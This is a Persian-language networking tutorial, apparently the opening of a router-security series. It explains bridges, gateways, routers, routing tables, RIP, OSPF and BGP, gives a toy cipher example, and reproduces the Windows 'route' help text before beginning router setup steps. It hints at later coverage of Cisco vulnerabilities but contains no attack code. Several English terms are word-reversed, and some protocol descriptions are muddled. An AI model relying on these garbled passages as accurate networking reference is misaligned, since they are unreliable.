

روتر سیسکو مدل 2500 حفاظت شده با UPS و دیواره آتش در قسمت بالا IDS قابل مشاھده است

این بخش را برای دوستانی که اشنایی چندانی با مبانی و مفاھیم روتر ھا ندارند را ارائه می نماییم اگر شما دوست عزیز در این زمینه دارای تجربه ھای قبلی ھستید می توانید از این بخش گذشته و بخش ھای بعدی را مطالعه بفرمایید ولی پیشنھاد میکنم که تمامی دوستان این بخش مفاھیم پایه ای را نیز برای درک بھتر و بیشتر فصل ھای بعدی مطالعه نمایید

برای تھیه این بخش از از منابع دو شرکت معتبر Microsoft و IBM استفاده شده است در مواردی ھم برای دقیق بودن مطلب با مراجعه به RFC ھای ھر موضوع تعاریف دقیق ھر کدام را برای خوانندگان محترم استخراج نمودیم تا از نقطه نظر علمی مشکلی نداشته باشند با تشکر از دوست عزیزم که در تھیه این بخش کمک ھای فراوانی کردند

ھمانطور که می دانید شبکه ھای گسترده Network Area Wide در گستره جغرافیایی نامحدودی گسترده می شوند آنچه که در این میان مطرح می باشد سخت افزار ھای موجود در WAN می باشد تا اجزای تشکیل دھندھی این پیکره را یعنی شبکه ھای محلی LAN را به نحوی به ھم متصل نماید دز این میان ھم سخت افزار ھای متفاوتی در دوره ھای متفاوت به کار گرفته می شدند و یا ھنوز ھم به کار می روند در این میان چندین قطعه معروف که برای مرتبط کردن LAN ھا به کار گرفته می شوندعبارتند از پل(Bridge (و Gateway و روتر یا ھمان مسیریاب (Router (

در شکل زیر شما یک نقشه شماتیک مفھومی را از یک WAN را مشاھده می کنید این شبکه گسترده خود از زیر شبکه ھای محلی که توسط خطوط ارتباطی و یک سری نود ھا شکیل شده است فرض را بر این بگیرید که پکت داده می خواھد از داخل شبکه محلی A به مقصد شبکه محلی E برود حال این بسته اطلاعاتی ھر چیز که می خواھد باشد میتواند اطلاعات خام بود یا یک تقاضا برای انجام یک عمل خاص در یک سرور خارجی .این پکت داده ای می تواند از مسیر ھای متفاوت و با توجه با ترافیک خطوط می تواند به مقصد رھسپار شود



این که چه مسیری برای فرستادن این پکت اطلاعاتی انتخاب شود بر عھده روتر ھا می باشد ھر روتری پکت را از نزدیکترین و پرسرعت ترین راه موجود به عبارتی کم ترافیک ترین مسیر به ایستگاه بعدی فرستاده و یک جھش را ثبت مینماید ھمین مطلب برای دیگر روتر ھای میان راه نیز تکرار میشود. به خاطر ھمین موضوع است که یک پکت داده ممکن است از مکان ھا و شبکه ھا ی متعددی گذشته تا به مقصد برسد به طور مثال با فرمان tracert و Traceroute در سیستم ھای \*NIX یک پکت داده ای زا تا مقصد خود دنبال کنید و بفھمید که از چه نود ھایی میگذرد تا به مقصد برسد



به طور مثال سایت com.google.www را tracert نمایید به نود ھای مسیر به ھمراه IP ھرکدام توجه نمایید مقداری صبر کنید و دوباره ھمین عمل را برای ھمین مقصد انجام دھید در اغلب اوقات مشاھده میکند که یک یا چند نقطه از مسیر پکت داده ای که شما از سیستم شخصی خود به طرف مقصد فرستاده بودید تغییر مسیر داده است این تغییر مسیر بر اثر جدول ھای مسیر یابی Tables Routing است که پیوسته در درون روتر ھا به صورت داینامیک در حال بررسی مسیر ھا ھستند روتر با توجه به این جداول است که تشخیص میدھد کدام را ه انتخاب شود برای فھم بیشتر اھمیت روتر ھا بایستی به چند جز دیگر شبکه آشنا شوید

**Bridge** : یا ھمان پل یک قطعه سخت افزاری می باشد که برای ایجاد ارتباط دو LAN از آن استفاده می شود تفاوت بین یک پل و روتر در روش ھای مرتبط کردن شبکه ھای محلی و ارسال داده ھا است یک پل در یک شبگه محلی یا مخابراتی پکتھای داده را در لایه دوم شبکه مجاور کپی می نماید به طو رمثال دو LAN از طریق یک پل و خطوط تلفن دیجیتالی می توانند در یک انتھا به ھم مرتبط شوند برای شبکه ھا اتصال از طریق سخت افزاری ھمانند پل به صورت سنتی باعث کاھش سرعت در ارسال داده ھا میشود پس استفاده انبوه پل ھا در شبکه ھای گسترده آنچنان راه خوبی نمی باشد البته در بعضی شرایط نیز می توان استفاده نمود اگر با عملکرد سویچ و پل ھا آشنا باشید عمل ذاتی آنھا مقداری از پھنای باند شبکه را به خود اختصاص می دھند فرقی که بین روتر ھا و پل ھا است این مطلب می باشد که پل ھا در عملکرد خود در لایه دوم شبکه قرار می گیرند ولی روتر ھا در ھمان لایه سوم پیکربندی میشوند با پل ھا ھم می توان شبکه ھای گسترده را ایجاد نمود و کاربران از این طریق ھم می توانند به منابع دور دست دسترسی داشته باشند ولی یا وضع کنونی و حجم داده ھا و تعداد رو با افزون کاربران شبکه ھا دیگر استفاده از این روش مقرون به صرفه نیست البته یک مزیتی در استفاده از آن وجود دارد در شبکه ھایی که از پروتکل ھای غیر مسیر دھیIP/TCP استفاده می نمایند ھمانند BIOS NET و Beui NET کاربردھای فراوانی دارند .پل ھا از انجایی که به جای کار در لایه ی شبکه Layer Network کار کند در لایه Link Data می تواند کار کند که ھمانطور که می دانید این لایه مربوط به سخت افزار است نه نرم افزار خاص و میتواند در بسیاری از شبکه ھا با سخت افزار ھای متفاوت کار کندولی ھمان مزیت روتر ھا در سرعت و عملکرد ھوشمندانه بیشتر در نظر گرفته می شود

روتر ھا نیز بنا به جایی که به کار گرفته می شوند وظایف متفاوتی را بر عھده میگیرند در کل به صورت مفھومی سه نوع روتر از نظر مکانی را می توان بر شمرد روتر ھای BackBone یا روتر ھایی که پشته اصلی و یا ھمان ستون فقرات شبکه ھای گسترده را برای ایجاد ارتباطات با پھناھای باند بسیار عریض فراھم می آورند اصولا فن آوری ای که در این نوع روتر ھا به کار برده می شود از ھمان اصول دیگر روتر ھا پیروی میکند ولی در این انواع پارامتر ھای خاصی من جمله توانایی پخش پکت ھا در مسیر ھای گوناگون و اتصال آنھا در مقصد به یکدیگر توانایی ھدایت و مسیر یابی حجم داده ھای فراوان با سرعت ھای بسیار بالا از خصوصیات این نوع از روتر ھا می باشد دونوع دیگر روتر نیز که می توان نام برد یکی روتر ھای به کار رفته در داخل شبکه ھا و یکی ارتباطات بین شبکه ای (به تصویر زیر توجه کنید )



**Gateway**: می توانید به دنبال چند متخصص شبکه بروید ومفھوم Gateway را از آنھا جویا شوید .خواھید دید که ھر کدام از آنھا نیز یک ترجمه و یک مفھوم خاص از این موضوع را برای شما ارائه می دھند البته این از انجایی ناشی می شود که این یک مفھومی می باشد که به قطعات زیادی در شبکه ھا می تواند اشاره نماید Gateway می تواند ھمانند یک بزرگ راه دو طرفه و چند لاینه برا ی شبکه ھا یا دو شبکه مجاور عمل کند به طور مثال یک پروکسی سرور Server Proxy که ما بین دو شبکه داخلی و یک شبکه گسترده WAN ھمانند اینترنت قرار می گیردیک Gateway باشد در اینجا مفھوم کلی Gateway برای این پروکسی سرور کاربرد دارد .مفھوم دیگر به سخت افزارھایی گفته می شود که پکت ھای اطلاعاتی IP را از شبکه ھای مخلف می گذراند پس با این تعریف پل ھا و روتر ھا نیز به دسته گروه Gateway تعلق دارند اما ھر جایی معنی و مفھوم مسیر دھی را به خود نمیگیردGateway ھا شبکه ھا را به ھم مرتبط می سازند Gateway ھا شبکه ھایی را با پروتکل ھای متفاوت از ھم را به ھم مرتبط می سازند مثلا برای ارتباط با شبکه ای که از پروتکل IP-TCP استفاده نمی کند بسیار می تواند مفید باشد از این نظر به Gateway ھا کامپایلر پروتکل ھای شبکه به یکدیگر یا ھمان مترجم پروتکل ھای شبکه به یکدیگر اطلاق می شود مثلا می تواند کاربران شبکه Netware IPX را به یک شبکه با منابع IP متصل نماید

دقت کنید منظور وصل کردن شبکه ھا به یکدیگر مثلا ایجاد یک WAN نیست امروزه کاربردی به غیر از کاربرد اتصال که ھمان ترجمه پروتکل ھا می باشد از ان استفاده می شود

**Routers**: روتر ھا وسایلی ھستند که برای ما کار مسیر دھی اطلاعات ما بین شبکه ھا را بر عھده می گیرند ھمانطور که گفته شد کار اصلی روتر ھا در لایه سوم شبکه تعریف می شود در شبکه ھای داخلی وقتی منبع و مقصد اطلاعات در داخل یک شبکه باشد اطلاعات مستقیما فرستاده می شود ولی وقتی مقصد خارج از شبکه داخلی باشد مثلا یک ارتباط LAN2LAN یا WAN2LAN از روتر برای این عمل استفاده می گردد اطلاعات به روتر داده می شود و روتر ھم ھمانند یک پستچی کوتاه ترین و سریع ترین مسیر را تشخیص داده و به ایستگاه بعدی می فرستد روتر ھیچ گونه عملیاتی بر روی داده ھا انجام نمی دھد اگر مشاھده کند که مسیری وجود دارد و یک Gateway برای آن پکت تعریف شده باشد آنرا به روتر بعدی می فرستد روتر ھا و عملکردشان بسیار جالب توجه ھست ھمین عملکرد و طراحی ھوشمندانه باعث شده

است که سرعت شبکه ھا چندین برابر شود فکر کنید که اگر این گونه اجزا نبود به فرض مثال شما به ھنگام در خواست برای دیدن یک Webpage چندین دقیقه باید صبر میکردید حال انکه این عمل در کسری از ثانیه صورت میگیرد عملکرد روتر ھا از نظر فنی ھم پیچیده است ھم آسان ما مفھوم کلی و آسان آنرا برای شما بیان میکنیم در داخل ھر روتر یک دسته اطلاعات مسیر دھی وجود دارد این دسته اطلاعات به جداول مسیر دھی معروف ھستند Tables Routing این جداول به صورت داینامیک بوده و با پروتکل ھای صورت به Open Shortest Path First (OSPF) و Routing Information protocol (RIP) ھا روتر داخلی دائمی پیغام ھایی را بین خود رد و بدل می نمایند جداول مسیر دھی تمامی مسیر ھای ممکن و Gateway ھای در دسترس را که روتر می داند شامل بوده و روتر به صورت پیوسته با مراجعه به جدول نگاه میکند که آیا راھی وجود دارد و اگر وجود دارد کوتا ترین مسیر کدام است و سپس به ارسال داده اقدام میکند البته مسایل Encryption و Authentication نیز بر روی پکت ھا اعمال می گردد که در ادامه به آنھا نیز اشاره خواھیم نمود

برای مشاھده جدول مسیر دھی می توانید از دستور Print route استفاده نمایید



(دوره ھای سیسکو در مراحل اولیه بیشتر متمرکز بر پیکربندی اجزا شبکه ازجمله روتر ھا و امنیت و اشکال یابی آنھا است و در مراحل بالا و پیشرفته تر بر روی طراحی شبکه ھای مدرن و سریع و امن متمرکز می شود مقیاس عملکرد ھر روتر با واحدی به نام Hop بررسی می شود اگر روتر بتواند اولین پکت را به ایستگاه بعدی برساند گوییم یک مرحله Forwarding صورت گرفته است Hop به عنوان جھش اطلاعات در بین مسیر بین ھر دو روتر در نظر گرفته می شود و به شمارنده اضافه می شود در ابتدای ارسال پکت ھا RIP یک سقف جھش را برای روتر در نظر می گیرد مثلا 16 جھش برای حداکثر جھش ھا در نظر گرفته می شود اگر روتر نتواند ارسال اطلاعات را در کمتر از 16 جھش محقق سازد روتر نتوانسته است که اطلاعات را به مقصد برساند در اینصورت یک مسیر کوتاه تری در نظر گرفته می شود گاھی حتما برای شما پیش آمده است که در آوردن یک صفحه وب بایستی چند لحظه منتظر بمانبد علاوه بر پارامتر ھایی ھمچون حجم صفحه و عرض باند مورد استفاده اتان و ھمچنین شبکه ای که شما را به اینترنت وصل نموده است ولی بیشتر اوقات ھمین مسیله Routing اطلاعات باعث آن تاخیر ھا می شود این که گفته می شود ترافیک شبکه بالا است تا حدی مرتبط با ھمین موضوع اخیر است

روتر ھا از چھار قسمت پروتکل IP/TCP برای مسیر دھی پکت داده استفاده میکنند این چھار بخش ھمانطور که گفته شد اجزای تشکیل دھنده Gateway می باشند

در واقع اصل ماجرا ھم ھمین جاست این پروتکل ھای تشکیل دھنده اعضای IP/TCP ھستند که روتر ھا از آنھا برای مسیر دھی پکت ھا استفاده مینمایند این تعریف دقیق علمی مسیر دھی روتر ھا بود این چھار دو میباشند Exterior Gateway Protocol (EGP) و Border Gateway Protocol (BGP) و OSPF وRIP قطعه تا از این پروتکل ھا ھمانطور که گفتیم مربوط به پروتکل داخلی Gateway ھستند که با مسیر دھی داده ھا در داخل شبکه ھای LAN و WAN مرتبط می باشند دو پروتکل دیگر ھم جزو پروتکل ھا خارجی Gateway برای مسیر دھی اطلاعات در خارج از LAN و WAN استفاده می گردند سیسکو و روتر ھای ساخت آن به خوبی از این پروتکل ھا در ( IOS ( System operating Work Internet پشتیبانی می نماید در واقع در بخش ھای بعدی انچه که مربوط به اسیب پذیری ھای روتر ھای سیسکو مرتبط می شوند با این پروتکل ھای داخلی و خارجی Gateway ھم در ارتباط ھستند

دو فرایندی را که روتر ھای امروزی برای ما با ارمغان می اورند استفاده از توابع کنترل اعتبار داده ھا یا ھمان اعتبار سنجی داده ھا Authentication و رمزنگاری اطلاعات یعنی Encryption می باشند کنترل اعتبار داده ھا آنست که در یابید آیا پکتی که ازجایی که ادعا میکند امده است یا نه و صحت این ادعا را

روشن نمایید و رمزگذاری نیز بدان معنا است که شما یک رشته داده را با برگردان به فرمتی دیگر که به صورت معمول قابل خواند نباشد در آورید پایه ھر رمز نگاری ای بر اساس الگوریتم قرار دادی ای است که با عوض کردن فرم داده ھا در مبدا و مقصد اتخاذ می شود بگذارید یک مثال را برای شما در جھت درک بھتر رمزگذاری قرار بازگو نماییم

به نظر شما رشته زیر چه مفھومی را نشان می دھد اگر شما یک نفوذ گر باشید و این رشته را به یک طریقی بدست آورید بدون دانستن الگوریتم رمز کننده این اطلاعات برای شما ھیچ فایده ای ندارد فرض کنید من وآقای شریفی بین خود یک الگوریتم رمز نکاری را به عنوان قرار داد طراحی کردیم من پیغامی می فرستم و در بین راه این پیغام دزدیده می شود پیغام به این صورت است

#### 00y24j9k10v21i8g600g9c2v210100p15q16o14c2f5u20

حال به شما الگوریتم این کلمه را نشان می دھم اگر توانستید برای ما رمز گشایی نمایید

Abcdefghijklmnopqrstuvwxyz 0123456789 a=1 b=2 c=3 d=4 …… y=25 , z=26 00=Capital  $01$ =space عدد متناظر منھای یک à دوجھش به جلو à یک حرف انتخاب شود : Algoritm Coding Example: a à c à c3 à c2

حال که برای شما الگوریتم مشخص است برای بدست آوردن خود کلمه اصلی بایستی به صورت بر عکس عمل کنید یعنی در رشته کد بالا 21v میشود 22V و دو جھش به عقب نیز می شود حرف T و اگر تا آخر به ھمین صورت عمل نمایید کلمه مورد نظر بدست می اید گاھی به ھنگام رمز کردن اطلاعات اعمالی صورت می گیرد که فقط به منظور پیچیده شدن روش رمز نگاری مورد استفاده قرار میگیرد مثلا در مثال بالا متناظر کردن ھر حرف با یک عدد . مثالی را که مشاھده نمودید اصول حکمفرما بر رمزنگاری ھا میباشد حال ما یک مثال ساده و ابتدایی را برای فھمیدن اصل موضوع بیان کردیم ولی فرمول ھای پیچیده و چند میلیون دلاری و بعضا چند میلیارد دلاری سازمان ھای اطلاعاتی دنیا آنقدر گسترده و دارای الگوریتم ھای پیچیده ای می باشند که نمی توان بدون دانستن خود الگوریتم به رمز گشایی انھا امید چندانی داشت ریاضیاتی که در تھیه چنین الگوریتم ھای پیاده میشوند و ھمچنین نوع فرمول بندی ھا ار تصور بشر خارج است فرمول ھایی با ماتریس ھایی چند صد آرایه ای و ولگاریتم ھا و خیلی پارامتر ھای دیگر در تشکیل فرمول ھا نقش دارند دوستانی که درزمینه متد ھای رمزنگاری کلاسیک و مدرن فعالیت داشته اند منظور این کلام من را به خوبی درک می نمایند - بعد از طراحی یک فرمول ریاضی ساخت یک نرم افزار برای رمز گشایی اطلاعات بر طبق یک الگوریتم کار چندان سختی نیست اگر مقداری به برنامه نویسی احاطه دارید خود می توانید یک برنامه decoder/coder را ایجاد نمایید

آنچه که شما در بالا مطالعه فرمودید کلیات بحث ھای تشکیل دھندھی روتر ھا و مفاھیم مرتبط با Routing در شبکه بود آینده شبکه ھای گسترده در به کار گیری روتر ھایی سریعتر و به ھمراه تکنولوژی ھای جدید Internet Protocol version 6 (IPv6 or IPNG) و Classless Inte-Domain Routing ( CIDR ) ھمانند تری متحول خواھد شد نیاز شبکه ھای پرسرعت به ھمراه نیاز روز افزون کاربران اھمیت این جزء سخت افزاری را بیشتر از گذشته نمایان میسازد به ھمراه آن موضوع امنیت نیز نمود میکند که سعی خواھیم نمود تا حدی به این مقوله نیز بپردازیم

برای ایجاد تنظیمات و تغییرات در جداول Routing و ھمچنین دسترسی به بعضی ار سویچ ھا و فرامین دیگر از خود فرمان route در سطر فرمان سیستم خود بھره بگیرید ولی اگر کاربر حرفه ای نیستید تنظیمات پیشفرض را دستکاری ننمایید که در آنصورت به احتمال زیاد ارتباط شما با شبکه با اختلالاتی مواجه خواھد شد و در بعضی مواقع نیز کل ارتباط قطع شده و دوباره نیاز به پیکربندی صحیح سیستم اتان خواھید داشت

ROUTE [-f] [-p] [command [destination] [MASK netmask] [gateway] [METRIC metric] [IF interface]

C:\Documents and Settings\B0rn2h4k>route /?

Manipulates network routing tables.



All symbolic names used for destination are looked up in the network database file NETWORKS. The symbolic names for gateway are looked up in the host name database file HOSTS.

If the command is PRINT or DELETE. Destination or gateway can be a wildcard, (wildcard is specified as a star '\*'), or the gateway argument may be omitted.

If Dest contains a \* or ?, it is treated as a shell pattern, and only<br>matching destination routes are printed. The \*\*' matches any string,<br>and '?' matches any one char. Examples: 157.\*.1, 157.\*, 127.\*, \*224\*. Diagnostic Notes: Invalid MASK generates an error, that is when (DEST & MASK) != DEST. Example> route ADD 157.0.0.0 MASK 155.0.0.0 157.55.80.1 IF 1

 The route addition failed: The specified mask parameter is invalid. (Destination & Mask) != Destination.

#### Examples:

 > route PRINT > route ADD 157.0.0.0 MASK 255.0.0.0 157.55.80.1 METRIC 3 IF 2 destination^ ^mask ^gateway metric^ ^ Interface^<br>If IF is not given, it tries to find the best interface for a given gateway.<br>> route PRINT > route PRINT 157\* .... Only prints those matching 157\* > route CHANGE 157.0.0.0 MASK 255.0.0.0 157.55.80.5 METRIC 2 IF 2 CHANGE is used to modify gateway and/or metric only. > route PRINT > route DELETE 157.0.0.0 > route PRINT

C:\Documents and Settings\B0rn2h4k>

استفاده از این فرمان ھا به ھنگام بدست گیری کامل کنترل یک روتر دست شما را برای انجام ھر کاری باز خواھد گذاشت ولی بھتر میباشد قبل از انجام ھرگونه تغییزاتی در فایل پیکربندی روتر یکی نسخه پشتیبان از آن تھیه نمایید یکی از مسایل تاثیر گذار بر بھبود پارامتر ھای امنیتی ھر سیستمی راه اندازی اصولی و علمی ھر قطعه سخت افزاری یا نرم افزاری است یکی از نکاتی که اغلب در طراحی وSetup شبکه ھا اغلب بوقوع می پیوندد آنست که مثلا پیمانکاری که مسوولیت نصب و راه اندازی شبکه شما را در دست می گیرد در بعضی موارد به علل مختلف یا به علت گستردگی کار ھا دقت لازم را در نصب ھر یک ار اجزاء شبکه به خرج نمی دھد شاید شبکه شما را ھم به خوبی و سر موعد مقرر تحویلتان بدھند و ھمه چیز در ظاھر خوب بنظر برسد و به شما یک شبکه سر پا را ھم تحویل بدھد ولی اگر شخصی متخصص به امور نصب و راه اندازی با دقت به تمامی موارد اشاره شده در چک لیست ھای نصب و امنیت شبکه اتان را بررسی نماید به سربندی ھایی حتما بر خورد خواھد نمود چنانکه شما ھم کمابیش با اینگونه مسایل درگیر ھستید ولی آنچه که به بحث ما مربوط می شود نصب اصولی و دقیق یک روتر می باشد در بخش گذشته با مفاھیم اصلی حاکم در Routing شبکه اشنا شدید در این بخش نیز یکی از مسایل تاثیر گذار بر امنیت روتر ھا را که ھمان نصب و راه اندازی اصولی می باشد را برای شما عزیزان تشریح مینماییم

> به نکات زیر توجه بفرمایید شروع به کار به ھنگام خريد يك روتر لوازمي كه ھمراه آن به شما تحويل داده خواھد شد عبارتند از: -1 سیم برق -2 كابل اتصال روتر به كامپیوتر -3 يك CD -4 يك دفترچه راھنما

> > مراحل زير را دنبال كنید:

-1 روتر را به يك كامپیوتر متصل كنید.اينكار از طريق كابل اتصالي كه ھمراه روتر دريافت كرده ايد انجام مي شود.در پشت روتر شما پورتي وجود دارد كه به آن پورت console مي گويند.آنرا پیدا كنید و يك سر كابل را به آن متصل كرده و سر ديگر آنرا به كامپیوتر مورد نظر متصل كنید

